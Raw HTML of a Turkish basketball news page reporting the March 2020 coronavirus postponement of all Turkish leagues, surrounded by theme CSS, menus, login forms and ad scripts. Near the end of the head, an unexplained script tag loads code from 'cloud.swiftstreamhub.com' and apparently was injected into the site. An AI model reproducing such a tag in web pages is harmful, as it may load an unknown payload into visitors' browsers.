        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="108fdbcd1ba5259924321225-text/javascript"></script>
<script type="108fdbcd1ba5259924321225-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="108fdbcd1ba5259924321225-text/javascript"></script>
<script type="108fdbcd1ba5259924321225-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/ing-basketbol-super-ligi",
                    "name": "ING Basketbol Süper Ligi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/bakan-resmen-acikladi-turkiyede-ligler-ertelendi",
                    "name": "Bakan resmen açıkladı! Türkiye&#8217;de ligler ertelendi"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="108fdbcd1ba5259924321225-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-20765 single-format-standard ctcc-exclude-EU bakan-resmen-acikladi-turkiyede-ligler-ertelendi global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_bd5 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="108fdbcd1ba5259924321225-text/javascript"></script>
<script type="108fdbcd1ba5259924321225-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-20765" class="post-20765 post type-post status-publish format-standard has-post-thumbnail hentry category-ing-basketbol-super-ligi tag-koronavirus" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle ING Basketbol Süper Ligi" class="entry-crumb" href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bakan resmen açıkladı! Türkiye&#8217;de ligler ertelendi</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li></ul>
            <header>
                <h1 class="entry-title">Bakan resmen açıkladı! Türkiye&#8217;de ligler ertelendi</h1>

                                    <p class="td-post-sub-title">T.C. Gençlik ve Spor Bakanı Muharrem Kasapoğlu Türkiye'de ING Basketbol Süper Ligi dahil tüm liglerin etelendiğini açıkladı. </p>
                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >19 Mart 2020</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 19 Mart 2020</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="537" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2019/03/son-dakika.jpg 537w, https://www.basketbola.com/wp-content/uploads/2019/03/son-dakika.jpg 1074w"  alt="Son Dakika görseli" title="son-dakika" data-src="https://www.basketbola.com/wp-content/uploads/2019/03/son-dakika.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1074px, (min-resolution: 192dpi) 1074px, 537px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="537" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/03/son-dakika.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2019/03/son-dakika.jpg 537w, https://www.basketbola.com/wp-content/uploads/2019/03/son-dakika.jpg 1074w" sizes="(-webkit-min-device-pixel-ratio: 2) 1074px, (min-resolution: 192dpi) 1074px, 537px" alt="Son Dakika görseli" title="son-dakika"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_d9e td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="108fdbcd1ba5259924321225-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p>T.C. Gençlik ve Spor Bakanı Muharrem Kasapoğlu Türkiye&#8217;de tüm liglerin etelendiğini açıkladı.</p>
<p>Türkiye Basketbol Federasyonu, Türkiye Futbol Federasyonu Türkiye Voleybol Federasyonu, Kulüpler Birliği Başkanı ile yapılan toplantının ardından liglere erteleme kararı çıktı.</p>
<p>Koronavirüs salgının yayılmasıyla birlikte geçtiğimiz hafta Avrupa&#8217;daki neredeyse tüm ligler ertelenmişti. Türkiye&#8217;de ise bugüne değin maçlar seyircisiz olarak oynanmıştı.</p>
<p>Bakan Kasapoğlu yaptığı açıklamada, Avrupa&#8217;da önlemin çok geç alındığını, virüs vakalarının binler ile ifade edilen noktadayken maçları seyircili olarak geçtiğimiz haftaya kadar oynatmaya devam ettiklerini ifade etti.</p>
<p>Türkiye&#8217;de ise vaka sayısı 1 iken seyircisiz oynama kararı alındığını vurgulayan Bakan Kasapoğlu, bugün itibariyle tüm liglerin ertelendiğini ifade etti.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_a99 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="108fdbcd1ba5259924321225-text/javascript"></script>
<script type="108fdbcd1ba5259924321225-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://www.basketbola.com/tag/koronavirus">Koronavirüs</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/bakan-resmen-acikladi-turkiyede-ligler-ertelendi&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Fbakan-resmen-acikladi-turkiyede-ligler-ertelendi">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bakan+resmen+a%C3%A7%C4%B1klad%C4%B1%21+T%C3%BCrkiye%E2%80%99de+ligler+ertelendi&url=https%3A%2F%2Fwww.basketbola.com%2Fbakan-resmen-acikladi-turkiyede-ligler-ertelendi&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Bakan+resmen+a%C3%A7%C4%B1klad%C4%B1%21+T%C3%BCrkiye%E2%80%99de+ligler+ertelendi %0A%0A https://www.basketbola.com/bakan-resmen-acikladi-turkiyede-ligler-ertelendi">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/huseyincandan">Hüseyin Candan</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="108fdbcd1ba5259924321225-text/javascript">var block_tdi_4_99d = new tdBlock();
block_tdi_4_99d.id = "tdi_4_99d";
block_tdi_4_99d.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_99d","td_column_number":3,"live_filter_cur_post_id":20765,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_99d","tdc_css_class_style":"tdi_4_99d_rand_style"}';
block_tdi_4_99d.td_column_number = "3";
block_tdi_4_99d.block_type = "td_block_related_posts";
block_tdi_4_99d.post_count = "12";
block_tdi_4_99d.found_posts = "949";
block_tdi_4_99d.header_color = "";
block_tdi_4_99d.ajax_pagination_infinite_stop = "";
block_tdi_4_99d.max_num_pages = "80";
tdBlocksArray.push(block_tdi_4_99d);
</script><div class="td_block_wrap td_block_related_posts tdi_4_99d td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_99d" ><h4 class="td-related-title"><a id="tdi_5_52e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_99d" href="#">İlgili Haberler</a><a id="tdi_6_71e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_99d" href="#">Güncel haberler</a></h4><div id=tdi_4_99d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
